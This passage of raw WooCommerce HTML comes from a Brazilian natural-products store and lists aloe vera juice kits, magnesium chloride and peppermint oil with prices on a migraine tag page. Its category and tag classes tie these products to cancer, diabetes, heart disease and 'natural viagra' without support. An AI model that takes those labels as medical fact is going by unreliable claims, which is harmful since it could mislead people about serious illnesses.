https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-16.15.54-2.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>569,90</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;569,90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>399,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;399,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=51431" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_51431" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="51431" data-product_sku="aloe5" aria-label="Adicione ao carrinho: &ldquo;Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4&rdquo;" rel="nofollow" data-success_message="“Kit promoção Suco Babosa Aloe Vera Tiago Rocha Leve 5 pague 4” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_51431" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2815 status-publish instock product_cat-produtos-para-compra-no-atacado product_cat-mineral-ossos-dolomita-tiago-rocha product_cat-coracao-colesterol-triglicerideos product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-amigo-do-coracao product_tag-asma product_tag-diabetes product_tag-enxaqueca product_tag-muscular product_tag-pedra-nos-rins product_tag-pressao-arterial product_tag-tpm has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-cloreto-magnesio-pa-amigo-do-coracao/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3 Cloreto Magnésio PA Amigo do coração" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/07/WhatsApp-Image-2025-12-18-at-18.01.19-1.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3 Cloreto Magnésio PA Amigo do coração</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>148,80</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;148,80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>115,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;115,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=2815" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2815" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2815" data-product_sku="CLOTR3" aria-label="Adicione ao carrinho: &ldquo;Kit3 Cloreto Magnésio PA Amigo do coração&rdquo;" rel="nofollow" data-success_message="“Kit3 Cloreto Magnésio PA Amigo do coração” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2815" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-59342 status-publish last instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-suco-gel-da-babosa-aloe-vera-com-mel-tiago-rocha-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-babosa-mel-500ml.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>357,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;357,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>299,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;299,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=59342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="59342" data-product_sku="aloemel1500" aria-label="Adicione ao carrinho: &ldquo;Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml&rdquo;" rel="nofollow" data-success_message="“Kit3 Suco Gel da Babosa Aloe Vera com MEL Tiago Rocha 500ml” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59342" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-49539 status-publish first instock product_cat-suplemento-pele-cabelos-unhas product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3-sucos-babosa-aloe-vera-gel-tiago-rocha-1-5-litros/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/05/kit3-aloe-tiago.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>344,70</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;344,70.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>269,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;269,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=49539" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_49539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49539" data-product_sku="aloe3" aria-label="Adicione ao carrinho: &ldquo;Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros&rdquo;" rel="nofollow" data-success_message="“Kit3 Sucos Babosa Aloe Vera Gel Tiago Rocha 1.5 litros” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_49539" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-57336 status-publish instock product_cat-produtos-para-compra-no-atacado product_cat-academia-e-treinos product_cat-viagra-natural product_cat-antioxidante product_cat-mineral-ossos-dolomita-tiago-rocha product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-diabetes-glicose-e-pancreas product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-dos-olhos product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-desintoxica product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-limpa product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3l-suco-gel-babosa-aloe-vera-tiago-rocha-3litros-e-brinde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde vinagre de maça" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/10/818837-11.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>619,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;619,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>399,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;399,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=57336" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57336" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="57336" data-product_sku="aloe3000" aria-label="Adicione ao carrinho: &ldquo;Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde&rdquo;" rel="nofollow" data-success_message="“Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha 3Litros e brinde” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57336" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-58945 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/kit3l-suco-gel-babosa-aloe-vera-tiago-rocha-com-mel-3litros-e-brinde-vinagre-de-maca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/kit3-litros-babosa-1l-c-mel.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>619,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;619,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>429,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;429,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=58945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58945" data-product_sku="aloemel3000" aria-label="Adicione ao carrinho: &ldquo;Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça&rdquo;" rel="nofollow" data-success_message="“Kit3L Suco Gel Babosa Aloe Vera Tiago Rocha com Mel 3Litros e brinde vinagre de maça” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58945" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-19845 status-publish last instock product_cat-suplemento-pele-cabelos-unhas product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-digestivo product_cat-suplementos-tiago-rocha product_cat-vitaminas product_tag-asma-e-bronquite product_tag-colicas-abdominais-e-digestao-dificil product_tag-enxaqueca product_tag-inalacoes-alivia-dores-de-cabeca product_tag-menta-piperita product_tag-rinite product_tag-sinusite has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/oleo-essencial-menta-piperita-10ml-super-concentrado/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2021/02/menta-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Óleo Essencial Menta10ml" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2021/02/menta-300x300.webp 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2021/02/menta-150x150.webp 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2021/02/menta-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Óleo Essencial Menta10ml</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>54,89</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;54,89.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>45,50</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;45,50.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=19845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19845" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19845" data-product_sku="menta1" aria-label="Adicione ao carrinho: &ldquo;Óleo Essencial Menta10ml&rdquo;" rel="nofollow" data-success_message="“Óleo Essencial Menta10ml” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19845" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-58948 status-publish first instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/poderoso-suco-gel-babosa-aloe-vera-c-mel-tiago-rocha-1l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-300x300.jpeg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-150x150.jpeg 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-768x768.jpeg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-600x600.jpeg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-100x100.jpeg 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10-64x64.jpeg 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/11/WhatsApp-Image-2026-01-12-at-18.20.10.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;189,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;159,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=58948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_58948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58948" data-product_sku="aloemel1l" aria-label="Adicione ao carrinho: &ldquo;Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L&rdquo;" rel="nofollow" data-success_message="“Poderoso Suco Gel Babosa Aloe Vera c MEL Tiago Rocha 1L” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_58948" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-56176 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/suco-gel-da-babosa-aloe-vera-tiago-rocha-1-litro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
	<img loading="lazy" width="300" height="300" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja" decoding="async" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-300x300.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-1024x1024.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-150x150.png 150w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-768x768.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-600x600.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566-64x64.png 64w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2024/09/818837-2025-11-06T125211.566.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;189,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>159,90</bdi></span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;159,90.</span></span>
</a><a href="/produto-tag/enxaqueca/?add-to-cart=56176" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56176" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="56176" data-product_sku="aloe1000" aria-label="Adicione ao carrinho: &ldquo;Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja&rdquo;" rel="nofollow" data-success_message="“Poderoso Suco Gel da Babosa Aloe Vera Tiago Rocha 1 Litro laranja” foi adicionado ao seu carrinho" role="button">Adicionar ao carrinho</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56176" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-49531 status-publish instock product_cat-suplemento-pele-cabelos-unhas product_cat-coracao-colesterol-triglicerideos product_cat-remedio-natural-gripes-resfriados product_cat-sistema-imunidade product_cat-problemas-intestino-gases-desintoxicante product_cat-perda-de-peso-natural product_cat-calmante-natural-insonia-tpm-menopausa-stresse product_cat-saude-mental product_cat-sistema-circulatorio product_cat-sistema-digestivo product_cat-sistema-urinario product_cat-suplementos-tiago-rocha product_cat-videos-tiago-rocha product_cat-vitaminas product_tag-babosa product_tag-cancer-e-escleroses product_tag-enxaqueca product_tag-imunidade product_tag-inflamacoes-e-doencas-degenerativas product_tag-intestino product_tag-pele-e-cabelos has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<a href="https://produtosnaturaistiagorocha.com.br/produto/suco-gel-da-babosa-aloe-vera-tiago-rocha-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Oferta!</span>
